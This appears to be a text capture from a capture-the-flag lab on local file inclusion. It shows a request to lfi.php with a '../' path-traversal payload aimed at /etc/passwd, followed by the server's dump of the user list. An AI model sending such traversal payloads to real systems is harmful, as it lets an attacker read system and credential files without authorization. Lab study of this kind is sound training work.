 10.10.154.91/lfi2/lfi.php?page=.. /../../../../../../etc/passwd
File included: .. /../../../../../../etc/passwd
Local file to be used: html/.. /../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var
/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false lfi:x:1000:1000:THM,,,:/home/lfi:/bin/bash